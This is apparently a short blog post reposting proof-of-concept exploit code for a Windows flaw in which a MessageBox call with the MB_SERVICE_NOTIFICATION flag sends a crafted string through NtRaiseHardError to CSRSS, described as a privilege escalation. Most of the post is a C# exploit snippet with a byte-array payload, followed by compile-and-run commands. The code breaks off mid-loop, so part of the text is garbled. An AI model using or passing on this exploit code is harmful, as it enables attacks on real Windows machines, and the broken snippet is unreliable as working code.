Feel free to send 50k to my paypal account :)
Russian sites are starting to post proof of concept code now. I had little idea of how trivial this exploit would be to understand but it would seem that error message parameters are used to elevate privledges. If the MB_SERVICE_NOTIFICATION flag is specified when calling the MessageBox function from the Windows API, it will use the NtRaiseHardError syscall to send a HardError message to CSRSS.
// Вариант на C#
// mbox.cs
using System;
using System.Runtime.InteropServices;
class HelloWorldFromMicrosoft
{
[DllImport("user32.dll")]
unsafe public static extern int MessageBoxA(uint hwnd, byte* lpText, byte* lpCaption, uint uType);
static unsafe void Main()
{
byte[] helloBug = new byte[] {0x5C, 0x3F, 0x3F, 0x5C, 0x21, 0x21, 0x21, 0x00};
uint MB_SERVICE_NOTIFICATION = 0x00200000u;
fixed(byte* pHelloBug = &helloBug[0])
{
for(int i=0; i> csc /unsafe mbox.cs
>> mbox.exe


the original exploit code found was impossible to enter into this blog so I’m uploading a picture of it.
Post a Comment